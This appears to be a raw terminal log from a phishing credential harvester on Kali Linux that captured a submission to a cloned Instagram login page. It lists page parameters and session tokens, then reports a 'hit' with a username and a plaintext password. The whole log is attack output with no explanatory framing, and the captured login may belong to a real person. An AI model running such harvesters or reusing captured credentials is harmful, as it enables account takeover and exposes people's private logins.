 root@kali: /
PARAM: route_urls[1]=/legal/terms/
PARAM: route_urls[2]=/explore/locations/
PARAM: route_urls[3]=/web/lite/
PARAM: routing_namespace=igx_www
PARAM: __d=www
POSSIBLE USERNAME FIELD FOUND: __user=0
PARAM: __a=1
PARAM: __req=b
PARAM: __hs=19854.HYP:instagram_web_pkg.2.1..0.0
PARAM: dpr=2
PARAM: __ccg=UNKNOWN
PARAM: __rev=1013449724
PARAM: __s=zf5yae:ux28rv:nn5243
PARAM: __hsi=7367770648992823430
PARAM: __dyn=7xeUjG1mxu1syUbFp40NonwgU7SbzEdF8aUco2qwJw5ux609vCwjE1xoswaq0yE7i0n24o5-1ywOwv89k2C1Fwc60D82Ixe0EUjwGzEaE7622362W2K0zK1swUwtEvw4JwJCwLyES1Twoob82cwMwrUdUbG
wmk0KU6O1FwlE6PhA6bxy2u6V89F8uxK3Oq68-
PARAM: __csr=n3QcHi9sIh5bh5eijXjp9WhAQOkWQA8XhkZKFAHDGh48m9AyFAeGcG5p-fHy9kqVqCDy8jxi9KpUoj88yUkybwDyHzUSt7hpErxa4bwwzo99KmUydwJwPK00krF0ui011yOUvw0TWqPxi1Dg3ZzbQ2t0q8e
U0Pm0K4u0vWgAw2Hwd-m0c0xjc0_o2zw
PARAM: __comet_req=7
PARAM: lsd=AVrbtpMi2nk
PARAM: jazoest=21040
POSSIBLE PASSWORD FIELD FOUND: __spin_r=1013449724
POSSIBLE PASSWORD FIELD FOUND: __spin_b=trunk
POSSIBLE PASSWORD FIELD FOUND: __spin_t=1715442782
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
[*] WE GOT A HIT! Printing the output:
POSSIBLE PASSWORD FIELD FOUND: enc_password=#PWD_INSTAGRAM_BROWSER:0:1715442823:password100
PARAM: optIntoOneTap=false
PARAM: queryParams={}
PARAM: trustedDeviceRecords={}
POSSIBLE USERNAME FIELD FOUND: username=maryeysana
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.